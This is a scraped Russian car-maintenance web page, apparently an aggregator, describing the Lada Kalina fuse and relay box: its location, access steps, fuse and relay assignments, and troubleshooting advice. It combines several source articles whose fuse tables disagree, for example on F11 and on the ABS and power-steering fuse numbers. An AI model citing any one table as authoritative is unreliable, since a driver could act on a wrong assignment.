onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2930-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Панель предохранителей калина универсал</h1><h2>Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg" /></p><p>При возникновении неисправностей связанных с работой электрических принадлежностей на Лада Калина не стоит спешить лезть в механическую часть. Может проблема кроется в сгорании плавких предохранителях. Но, не все автомобилисты знают, где расположен блок предохранителей Лада Калина и их маркировку.</p><h2>Расположение основного монтажного блока предохранителей</h2><p>Основной блок предохранителей и реле Лада Калина расположенный под левой панелью от руля, где находится переключатель главного света.</p><p><strong>Для того, чтобы получить доступ к основной панели предохранителей Лада Калина нужно сделать ряд манипуляций:</strong></p><p><ol> На закрывающей панели, слева и справа есть пазы, за которые нужно потянуть поочередно. Также снизу. Эту операцию стоит делать аккуратно, чтобы не сломать пластиковые крепления.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dergaem-snizu-650x320.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dergaem-snizu-650x320.jpg" /></p><p>Аккуратно дёргаем снимая с пазов</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dostup-k-bloku-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dostup-k-bloku-650x488.jpg" /></p><p>Получен доступ к блоку предохранителей</p><script data-noptimize>fpm_start( "true" )</script> <p>Таким образом, меняются предохранители и реле основного блока Лада Калина, а также плата управления.</p><h3>Расположение дополнительного блока предохранителей</h3><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok-predohranitelei-650x454.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok-predohranitelei-650x454.jpg" /></p><p>Дополнительный блок предохранителей отмечен стрелочкой на фото</p><p>Дополнительный блок реле и предохранителей Лада Калина находится справа от ног переднего пассажира. Доступ к нему открывается, если открутить болты крышки и демонтировать ее. Для того чтобы демонтировать этот блок следует выкрутить 3 болта крепления. Процесс замены производится так само, как и у основного блока.</p><p style="clear: both"> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok.jpg" /></p><ol><li>реле включения топливного насо­са;</li><li>предохранитель электровенти­лятора системы охлаждения (50А);</li><li>реле включения электровентилятора системы охлаждения (низкая скорость);</li><li>главное реле;</li><li>реле включения электровентилятора системы охлаждения высокая скорость).</li></ol><h2>Схема и маркировка предохранителей и их замена</h2><p>Если перевернут крышку блока предохранителей Лада Калина, то можно увидеть маркировку и какой предохранитель и реле за что отвечают. Также, ее можно увидеть в сервисно-технической книге автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/montahnii-blok-shema.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/montahnii-blok-shema.jpg" /></p><p>Схема блока предохранителей</p><p>Укажем и расшифруем номер предохранителя, ампераж и за что он отвечает:</p><p>F1 — (10) — Приборы: блок управления иммобилайзером, выключатель аварийной сигнализации, комбинация приборов. Если при запуске двигателя стартер не крутит, а мигает значок иммобилайзера, то необходимо обратить внимание на этот предохранитель. <br />F2 — (30) — Электростеклоподъемники. Подробнее о том, почему могут не работать стекоподъёмники здесь. <br />F3 — (10) — Выключатель аварийной сигнализации <br />F4 — (20) — Стеклоочиститель <br />F5 — (25) — Отопитель, блок управления электроусилителем <br />F6 — (20) — Звуковой сигнал <br />F7 — (10) — Комбинация приборов, освещение салона <br />F8 — (20) — Обогрев заднего стекла <br />F9 — (5) — Габаритный огонь (правый борт) <br />F10 — (5) — Габаритный огонь (левый борт) <br />F11 — (7,5) — Блок управления иммобилайзером <br />F12 — (7,5) — Ближний свет (правый борт) <br />F13 — (7,5) — Ближний свет (левый борт) <br />F14 — (10) — Дальний свет (правый борт) <br />F15 — (10) — Дальний свет (левый борт) <br />F16,17 — (10) — Противотуманные фары <br />F18 — (15) — Обогрев сидений <br />F19 — (10) — АБС <br />F20 — (15) — Прикуриватель <br />F21 — (10) — Блокировка заднего хода <br />F22 — (15) — Блок управления электропакетом <br />F31 — (50) — Блок управления электроусилителем</p><h3>Схема расположения реле в монтажном блоке</h3><p>Также, на блоке предохранителей установлены реле. Дадим им расшифровку согласно нумерации:</p><p>К1 — реле омывателя фар; <br />К2 — реле включения цепи стеклоподъемников; <br />КЗ — реле включения стартера; <br />К4 — дополнительное реле (реле зажигания); <br />К5 — реле включения указателей поворота и аварийной сигнализации; <br />Кб — реле включения омывателя и очистителя ветрового стекла; <br />К7 — реле включения дальнего света фар; <br />К8 — реле включения звукового сигнала; <br />К9 — реле включения передних противотуманных фар; <br />К10 — реле включения обогрева заднего стекла; <br />К11 — реле включения цепи обогрева передних сидений; <br />К12 — резервное реле.</p><h4>Замена предохранителей и реле</h4><p>Замена предохранителей и реле осуществляется при помощи специальных пинцетов. Они на фото ниже, отмечены стрелочкой.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/foto-montajnogo-bloka-650x341.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/foto-montajnogo-bloka-650x341.jpg" /></p><p>Стрелками указаны пинцеты</p><h2>Выводы</h2><p>При выходе со строя реле или оплавке предохранителя в блоке на Лада Калина могут выходить со строя электрические цепи, которые отвечают за работоспособность узла. Таким образом, перед ремонтом механической части стоит посмотреть состояние именно предохранителя. Сгорание этих деталей происходит вследствие короткого замыкания в бортовой сети Калины.</p><h2>Предохранители и реле в Ладе Калина</h2><h2>Предохранители и реле в Ладе Калина, электрические схемы</h2><p>Если у вас в <strong>Калине</strong> перестал работать тот или иной электрический прибор — фары, ближний или дальний свет, прикуриватель, печка, поворотники, а также другие устройства, то нужно первым делом найти причину неработоспособности, в частности проверьте предохранители и реле в Ладе Калина.</p><p>Первым делом в электрических цепях проверяются предохранители, потому как они являются самым слабым местом цепи и обычно первыми выходят из строя. О том, какие предохранители за что отвечают в Ладе Калине, а также где стоят реле и как найти нужное, читайте далее.</p><p>Если вы не хотите попасть в неприятную ситуацию, когда из-за сгоревшего предохранителя отказывается работать тот или иной прибор, а целого под рукой нет, полезно взять за правило всегда возить с собой набор, состоящий из разных предохранителей.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/foto-voditelskogo-udostovereniya-s-dvuh-storon.html" target="_blank" rel="dofollow" class="u75a95ba9d3a450b8854b1c8e44951bb4"><style>.u75a95ba9d3a450b8854b1c8e44951bb4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u75a95ba9d3a450b8854b1c8e44951bb4:active, .u75a95ba9d3a450b8854b1c8e44951bb4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u75a95ba9d3a450b8854b1c8e44951bb4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u75a95ba9d3a450b8854b1c8e44951bb4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u75a95ba9d3a450b8854b1c8e44951bb4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u75a95ba9d3a450b8854b1c8e44951bb4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Фото водительского удостоверения с двух сторон</span></div></a></div><p>Для Лады Калины можно купить подобный набор в любом автомагазине, продающем автозапчасти для отечественных автомобилей. Места он занимает совсем немного, зато польза от него в случае выхода из строя значительно сократит ваше время для устранения неисправности.</p><h2>Блок реле и предохранителей</h2><p>Предохранители в Ладе Калине расположены под приборной панелью, в блоке, который находится слева от руля. Чтобы до него добраться, нужно открыть крышку, в которую встроен выключатель света фар. Крышка на защёлках, если потянуть её за верхнюю часть на себя, она откроется и откинется вниз (нижняя её часть закреплена на оси).</p><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></p><p><strong>F1 (10 А) — иммобилайзер, лампы и датчики приборной панели, фонарь заднего хода, поворотники</strong>. <br />Если у вас перестала работать какая-либо «стрелка» на приборной панели, или перестала загораться одна или все контрольные лампы, проверьте этот предохранитель, а также сами датчики или лампы. <br />Если при включении задней передачи не загорается задний белый свет, дело может быть также в этом предохранителе, либо в выключателе заднего хода.</p><p>Выключатель заднего хода находится на коробке передач, чтобы его поменять, скорее всего понадобится снять защиту картера двигателя, чтобы добраться до него. Расположен с левой стороны по ходу движения на задней части коробки передач. <br />Если не работают поворотники и этот предохранитель целый, проверьте также реле К5, ручку включения указателей поворотов, её разъём, а также лампы самих поворотников.</p><p><strong>F2 (30 А) — электрические стеклоподъёмники</strong>. <br />Если перестали работать стеклоподъёмники, проверьте этот предохранитель, а также реле К2. Если предохранитель и реле исправные, то может быть целый ряд причин. Для начала попробуйте нажать кнопку стеклоподъёмника и хлопнуть дверью. Если механизм «закусило» при поднятом положении стекла, это может помочь.</p><p>Иначе нужно разбирать обшивку и смотреть на механизм. При разборе нужно проверить исправность шестерёнок и всех узлов стеклоподъёмника, включая щётки мотора. Также дело может быть в модуле электростеклоподъёмников. Он находится в левой задней двери, если с ним что-то не так, то скорее всего придётся менять этот модуль на рабочий.</p><p><strong>F3 (10 А) — аварийная сигнализация</strong>.</p><p>Если не работает «аварийка» и этот предохранитель исправен, проверьте реле К5. <br />Если у вас зажглись левые или правые поворотники и постоянно горят, даже когда вы выключаете зажигание — это заводской брак. В этом случае необходима замена блока управления кузовной электроникой. Это можно сделать в официальных салонах.</p><p><strong>F4 (20 А) — стеклоочиститель, обогрев заднего стекла</strong>. <br />Если не работают стеклоочистители и этот предохранитель целый, проверьте также реле К4 и К6. Дело может быть в моторчике стеклоочистителя, его механизме. Проверьте ручку включения «дворников» и её разъём.</p><p>Если не работает обогрев заднего стекла, проверьте предохранитель F8, клеммы обогревателя, их контакты, а также контакты этого предохранителя и реле К6. Ещё дело может быть в плохом контакте на корпус. Масса проводки подключается на кузов под торпедой. Если в этом месте плохой или окисленный контакт, это может также стать причиной проблем с правильными показаниями приборов на панели.</p><p><strong>F5 (25 А) — печка, электроусилитель руля, стеклоомыватель</strong>. <br />Если этот предохранитель, и реле К4 целые и не работает печка, возможно дело в её электродвигателе (щётках) или кнопке включения, а также её контактах. <br />Если не работает электроусилитель руля, данный предохранитель и предохранитель F31 целые, то лучше обратиться в мастерскую, потому что самостоятельно найти и устранить эту неисправность будет сложно.</p><p><strong>F6 (20 А) — звуковой сигнал</strong>.</p><p>Если данный предохранитель и реле К8 исправные, но сигнал не работает, проверьте сам клаксон. Он расположен под передним бампером около радиатора. Иногда бывает достаточно покрутить винт регулировки тональности. Расположение неудобное, потому что в него легко может попасть вода, как вариант можно переустановить его в более высокое место, либо установить другой клаксон, который менее чувствителен к воде и влаге.</p><p><strong>F7 (10А) — ЖК индикатор приборной панели, стоп-сигналы, освещение салона</strong>. <br />Если не работают стоп-сигналы, проверьте этот предохранитель. Если он целый, проверьте выключатель стоп-сигналов, который находится у основания педали тормоза, представляет из себя круглую деталь с подключёнными к его клеммам двумя проводами. Если дело в нём, то поможет замена. Стоит около 100 рублей. Также проверьте лампы в задних фарах. Если не горит один стоп-сигнал, то скорее всего перегорела лампа. Если не горят оба сигнала, то скорее всего дело в реле, предохранителе или выключателе.</p><p><strong>F8 (20 А) — элемент обогрева заднего стекла</strong>. <br />Если заднее стекло не отпотевает при включённом обогреве, проверьте этот предохранитель, реле К4 и К10, а также предохранитель F4.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/srok-zameny-prav-v-gibdd.html" target="_blank" rel="dofollow" class="u135d86ca3b8dfdedaa4844377db98ed4"><style>.u135d86ca3b8dfdedaa4844377db98ed4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u135d86ca3b8dfdedaa4844377db98ed4:active, .u135d86ca3b8dfdedaa4844377db98ed4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u135d86ca3b8dfdedaa4844377db98ed4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u135d86ca3b8dfdedaa4844377db98ed4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u135d86ca3b8dfdedaa4844377db98ed4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u135d86ca3b8dfdedaa4844377db98ed4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Срок замены прав в гибдд</span></div></a></div><p><strong>F9 (5 А) — правые лампы габаритов, лампа в перчаточном ящике</strong>. <br />Если не работает правая сторона — не горят правый передний и правый задний габариты, проверьте этот предохранитель, а также сами лампы.</p><p><strong>F10 (5 А) — левые лампы габаритов, контрольная лампа включения освещения на приборной панели, лампы освещения госномера</strong>. <br />Аналогично предыдущему.</p><p><strong>F11 (7,5 А) — лампы задних противотуманных фонарей</strong>.</p><p><strong>F12 (7,5 А) — правая лампа ближнего света, мотор корректора правой фары</strong>. <br /><strong>F13 (7,5 А) — левая лампа ближнего света, мотор корректора левой фары</strong>. <br />Если не горит одна из фар ближнего света, проверьте один из этих предохранителей, а также саму лампу. Если не работают обе фары, проверьте исправность выключателя света, его разъём, а также сами лампы (бывает и так, что перегорают обе одновременно).</p><p><strong>F14 (10 А) — правая лампа дальнего света, контрольная лампа включения дальнего света на приборной панели</strong>. <br /><strong>F15 (10 А) — левая лампа дальнего света</strong>. <br />Если не работает дальний свет, проверьте также реле К7. Если оно вышло из строя, замените его. Также дело может быть в самих лампах, проводке, ручке включения дальнего света и её разъёме.</p><p><strong>F16, 17 (10 А) — лампы передних противотуманных фар</strong>.</p><p><strong>F18 (15 А) — подогрев сидений</strong>.</p><p><strong>F19 (10 А) — ABS</strong>. <br />Если предохранитель исправен, но ABS не работает, скорее всего перестал работать один из её механизмов. Если горит контрольная лампа ABS на приборной панели, значит один из её элементов вышел из строя. Нужно провести диагностику по кодам неисправностей и устранить причину.</p><p><strong>F20 (15 А) — прикуриватель</strong>. <br />Частые проблемы с прикуривателем Калины могут быть вызваны нестандартной его конфигурацией. При подключении различных разъёмов не происходит должной фиксации, поэтому могут быть замыкания, из-за чего данный предохранитель выходит из строя. Как вариант, можно установить дополнительный разъём или использовать разветвитель с розетками 12 В.</p><p><strong>F21 (10 А) — блокировка заднего хода КПП</strong>.</p><p><strong>F22 (15 А) — блок управления сигнализацией</strong>.</p><h6>F23 — резерв <br />F24 — резерв <br />F25 — резерв</h6><p><strong>F26 (25 А) — ABS</strong>. <br />Аналогично F19.</p><p>F27 (5 А) — запасной <br />F28 (7,5 А) — запасной <br />F29 (10 А) — запасной <br />F30 (20 А) — запасной</p><p><strong>F31 (50 А) — электроусилитель руля</strong>. <br />Если руль крутится туго, проверьте этот предохранитель, а также предохранитель F5. Если причину неисправности установить не удаётся, обратитесь в автосервис, т.к. рулевое управление серьёзная вещь, влияющая на безопасность. Возможно что-то с блоком управления или проводкой.</p><h2>Расположение реле</h2><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></p><p>Реле находятся в том же блоке, что и предохранители.</p><p><strong>К1 — омыватель фар</strong>. <br />Если перестали работать омыватели и это реле исправно, проверьте их форсунки. Бывает, что они засоряются или повреждаются.</p><p><strong>К2 — электрические стеклоподъёмники</strong>. <br />Проверьте это реле вместе с предохранителем F2. Смотрите F2 для поиска неисправностей.</p><p><strong>КЗ — реле стартера</strong>. <br />Если вы поворачиваете ключ зажигания, а стартер не крутит, возможно дело в этом реле. Проверьте его контакты, при необходимости очистите их. Далее нужно проверить клеммы аккумулятора, чтобы между ними был надёжный контакт, при необходимости зачистите их. <br />Также проверьте контактную группу замка зажигания, возможно там нет контакта.</p><p><strong>К4 — доп. реле, обогрев заднего стекла, переключатель печки, переключатель стеклоочистителя и стеклоомывателя</strong>.</p><p><strong>К5 — реле-прерыватель поворотников и аварийной сигнализации</strong>. <br />Если не работают указатели поворотов или «аварийка», проверьте это реле совместно с предохранителями F1 и F3.</p><p><strong>К6 — реле стеклоочистителя</strong>. <br />Проверьте совместно с предохранителем F4.</p><p><strong>К7 — реле дальнего света</strong>. <br />Проверьте совместно с предохранителями F14 и F15.</p><p><strong>К8 — звуковой сигнал</strong>. <br />Проверьте совместно с предохранителем F6.</p><p><strong>К9 — противотуманные фары</strong>. <br />Проверьте совместно с предохранителями F16 и F17.</p><p><strong>К10 — обогрев заднего стекла</strong>. <br />Проверьте также реле К4 и предохранители F4 и F8.</p><p><strong>К11 — подогрев сидений</strong>. <br />Проверьте также предохранитель F18.</p><p><strong>К12 — резерв</strong>.</p><h2>Силовые предохранители</h2><p>Основные силовые предохранители и диагностический разъём находятся под крышкой рядом с прикуривателем.</p><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_silovyh_predohranitelej_lada_kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_silovyh_predohranitelej_lada_kalina.jpg" /></p><p>Надеюсь эта статья поможет решить вашу проблему с электрооборудованием. Возите на всякий случай с собой запасные предохранители и по возможности реле, тогда не нужно будет их искать в самый неподходящий момент или в нерабочее время автомагазинов.</p><p>Можете также прочитать про предохранители Лада Гранта, если в вашем автопарке имеется такая модель.</p><p>Если у вас имеются какие-то вопросы по электрике или истории, можете написать их в комментариях.</p><h2>Блок реле и предохранителей Лада Калина</h2><p>Перед заменой предохранителя необходимо определить и устранить причину перегорания предохранителя. Во избежание выхода из строя элементов системы управления двигателем нельзя устанавливать предохранители с увеличенным номиналом или самодельные. Иногда нить предохранителя остается целой, в то время как ее соединение внутри предохранителя нарушено. Визуально определить такую неисправность невозможно. В этом случае оценить состояние предохранителя можно при помощи омметра. Полное описание предохранителей калины вы найдете ниже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/foto-mashiny-vaz-21099.html" target="_blank" rel="dofollow" class="u7219c5c78c43bdffa23109a253e6651b"><style>.u7219c5c78c43bdffa23109a253e6651b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7219c5c78c43bdffa23109a253e6651b:active, .u7219c5c78c43bdffa23109a253e6651b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7219c5c78c43bdffa23109a253e6651b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7219c5c78c43bdffa23109a253e6651b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7219c5c78c43bdffa23109a253e6651b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7219c5c78c43bdffa23109a253e6651b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Фото машины ваз 21099</span></div></a></div><p><strong>Где расположен монтажный блок реле и предохранителей Калины.</strong></p><p>С левой стороны, за панелью управления наружным освещением.</p><p>1. Потянув за выступ на левой стороне панели приборов, открыва­ем крышку монтажного блока.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-300x290.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-300x290.jpg" /></p><p>2. Вот и сам монтажный блок.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-2-300x210.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-2-300x210.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-300x190.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-300x190.jpg" /></p><p>Чтобы по-лучше рассмотреть схему расположения предохранителей калины нажмите на изображении.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/monazhniy-blok-kalina-205x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/monazhniy-blok-kalina-205x300.jpg" /></p><p>Назначение предохранителей калины расположенных в блоке салона автомобиля.</p><p>Монтажный блок предохранителей и реле: 1 — место установки реле включе­ния стеклоочистителя фар, K1; 2 — реле включения дальнего света фар, K7; 3 — реле включения звукового сигнала K8; 4 — реле включения стеклоподъемни­ков дверей калины, K2; 5 — место установки реле включения противотуманных фар, K9; 6 — реле стартера; 7 — реле вклю­чения обогрева заднего стекла, K10; 8 — дополнительное реле, K4; 9 — реле включения подогрева сидений, K11; 10 — реле включения указателей пово­рота и аварийной сигнализации, K5; 11 — место установки резервного реле калины, K12; 12 — реле включения стеклоочис­тителя и стеклоомывателя ветрового стекла, K6; 13 — пинцет для извлечения предохранителей и реле с маленьким кор­пусом; 14 — пинцет для извлечения реле; 15 — запасные предохранители; 16 — ме­сто установки предохранителя АБС, F28: 17 — предохранитель электроусилителя рулевого управления, F27; 18 — предох­ранители F1—F26</p><p><strong>Расшифровка реле и предохранителей в основном блоке Лады Калины.</strong></p><h2>Схема и расположение предохранителей Лада Калина ВАЗ-1117 ВАЗ-1118 и 1119</h2><p><strong>Монтажный блок предохранителей</strong> Лада Калина расположен в салоне, с левой стороны, под крышкой, где расположены переключатели управления световыми приборами. Если у вас что либо не работает по части электрики, то рекомендую сначала проверить все предохранители, отвечающие за ту или иную цепь питания, в большинстве случаев виной всему является сгоревший предохранитель, а уже потом искать проблему в самих узлах.</p><p>Прилагаем фотографии блока предохранителей Лада Калина, которые устанавливались на Калину в последнее время:</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina_obp.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina_obp.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina.jpg" /></p><p>Итак, рассмотрим какие предохранители и реле за что отвечают в нашей Калине.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1543324199/block.jpg" /></noscript><img class="lazyload" decoding="async" 